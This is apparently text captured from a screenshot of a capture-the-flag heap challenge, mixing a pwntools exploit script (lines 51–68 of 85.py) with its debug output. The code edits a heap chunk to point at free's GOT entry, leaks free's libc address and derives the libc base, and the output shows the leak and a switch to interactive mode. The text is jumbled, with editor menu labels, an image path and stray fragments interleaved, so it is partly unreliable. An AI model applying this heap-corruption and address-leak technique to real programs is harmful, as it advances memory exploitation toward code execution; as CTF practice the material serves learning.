 b'1\n'
/home/fuck/桌面/71_p/85.py:61: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
free_addr = u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
[DEBUG] Received 0x1b bytes:
00000000  53 69 7a 65  20 3a 20 35  36 0a 43 6f  6e 74 65 6e  │Size│ : 5│6·C
o│nten│
00000010  74 20 3a 20  50 b9 d1 c0  44 7f 0a  │t : │P···│D··
│
0000001b
free_addr ==>  0x7f44c0d1b950
libc_base ==>  0x7f44c0c84000
[*] Switching to interactive mode
[DEBUG] Received 0x142 bytes:
b'Done!\n'
b'--------------------------------\n'
b'         reallllly easy heap          \n'
b'--------------------------------\n'
b' 1. Create a Heap               \n'
b' 2. Edit a Heap                 \n'
b' 3. Show a Heap                 \n'
.tw
打开(O)
85.py
~/桌面/71_p
保存(S)
51 delete(1)
52
53 creat(56,b'CCCC')#1
54
55 free_got = elf.got['free']
56 print("free_got ==> ",hex(free_got))
57 payload2 = p64(0)*3+p64(0x21)+p64(0x38)+p64(free_got)
58 edit(1,payload2)
59 show(1)
60
61 free_addr = u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
62 libc_base = free_addr - libc.symbols["free"]
63 print("free_addr ==> ", hex(free_addr))
64 print("libc_base ==> ", hex(libc_base))
65
66
67
68